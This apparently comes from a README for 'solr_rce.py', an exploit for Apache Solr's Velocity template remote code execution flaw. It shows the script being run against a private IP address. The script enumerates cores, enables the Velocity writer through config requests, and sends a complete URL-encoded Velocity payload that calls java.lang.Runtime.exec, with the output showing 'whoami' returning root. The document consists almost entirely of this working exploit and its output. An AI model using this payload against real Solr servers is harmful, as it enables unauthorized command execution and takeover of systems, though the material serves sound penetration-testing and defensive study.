 ale@Pentest ~/Desktop/solr/exp python solr_rce.py http://10.10.20.166:8983/ whoami 3 8193 16:38:49
Apache Solr RCE
Apache Solr Velocity模板远程代码执行
2019-10-30  17:30
python By Jas502n
>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>
[+] Querying Core Name: http://10.10.20.166:8983/solr/admin/cores?indexInfo=false&wt=json
http://10.10.20.166:8983/solr/mail/config
[+] maybe enable Successful!
[+] EXP No Send Successful!
http://10.10.20.166:8983/solr/solr/config
[+] maybe enable Successful!
[+] EXP No Send Successful!
http://10.10.20.166:8983/solr/db/config
[+] maybe enable Successful!
[+] EXP No Send Successful!
http://10.10.20.166:8983/solr/tika/config
[+] Enable Fail!
http://10.10.20.166:8983/solr/atom/config
[+] maybe enable Successful!
>>> [+] Exp Send Successful! <<<
____________________________________________________________
http://10.10.20.166:8983/solr/atom/select?q=1&&wt=velocity&v.template=custom&v.template.custom=%23set($x=%27%27)+%23set($rt=$x.class.forName(%27java.lang.Runtime%27))+%23set($chr=$x.class.forName(%27java.lang.Character%27))+%23set($str=$x.class.forName(%27java.lang.String%27))+%23
set($ex=$rt.getRuntime().exec(%27whoami%27))+$ex.waitFor()+%23set($out=$ex.getInputStream())+%23foreach($i+in+[1..$out.available()])$str.valueOf($chr.toChars($out.read()))%23end
>>>>>>>
0 root
ale@Pentest ~/Desktop/solr/exp 3 8193 16:39:02